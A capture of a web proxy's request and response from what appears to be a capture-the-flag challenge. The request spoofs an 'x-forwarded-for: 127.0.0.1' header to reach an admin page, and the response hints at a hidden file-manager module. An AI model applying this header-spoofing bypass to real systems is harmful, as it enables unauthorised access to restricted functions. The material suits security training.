 Go Cancel < > Target: http://159.138.137.79:49222 ?
Request
Raw Params Headers Hex
GET /index.php?module=admin HTTP/1.1
Host: 159.138.137.79:49222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://159.138.137.79:49222/index.php
Cookie: PHPSESSID=mbjg3i152u885uakb1htf70t00;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
x-forwarded-for: 127.0.0.1
Response
Raw Headers Hex HTML Render
Content-Length: 1369
Connection: close
Content-Type: text/html
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Manager</title>
</head>
<body>
<style type="text/css">
* { margin: 0px; padding: 0px; }
.clearfix:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
.wbox { width: 500px; margin: 20px auto }
.switchTab { border-bottom: 1px solid #CCC; margin-bottom: 10px }
.switchTab a { color: #444; font-size: 13px; background: #F5F5F5; display: block; text-decoration:
none; border-top-left-radius: 5px; border-top-right-radius: 5px; float: left; margin-right: 5px;
border: 1px solid #CCC; border-bottom: none; padding: 3px 10px; }
.switchTab a.cur { color: #888; background: #FFF; }
.profileTable { font-size: 13px; width: 100%; margin: 10px 0px; border-collapse: collapse; }
.profileTable td { border-top:1px solid #CCC; border-bottom: 1px solid #CCC; padding: 5px; }
.profileTable td:nth-of-type(2n+1) { font-weight: bold; text-align: center; }
.px { border: 1px solid #CCC; padding:5px 3px; border-radius: 5px; margin:5px 0; width: 150px }
button.px { display: block; font-size: 15px; width: 100px; height: 35px; background: #36C;
border-radius: 3px; border: none; color: #FFF }
</style>
<div class="wbox">
<div class="container">
<p>Where Is The Flag?</p>
<p style="font-size:100px">: )</p>
</div>
</div>
<!-- index.php?module=filemanage&do=???-->
</body>
</html>